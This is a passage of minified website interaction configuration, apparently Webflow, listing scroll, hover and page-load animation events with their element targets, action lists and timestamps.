e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1397":{id:"e-1397",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1399":{id:"e-1399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1401":{id:"e-1401",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1403":{id:"e-1403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1404":{id:"e-1404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1405":{id:"e-1405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1406":{id:"e-1406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1407":{id:"e-1407",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-290",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaefda91},"e-1409":{id:"e-1409",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-291",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaf032d8},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1414":{id:"e-1414",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1448":{id:"e-1448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1450":{id:"e-1450",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1479":{id:"e-1479",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1480":{id:"e-1480",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1483":{id:"e-1483",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1484":{id:"e-1484",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1485":{id:"e-1485",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1486":{id:"e-1486",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1495":{id:"e-1495",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1496":{id:"e-1496",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1498":{id:"e-1498",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1499":{id:"e-1499",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:""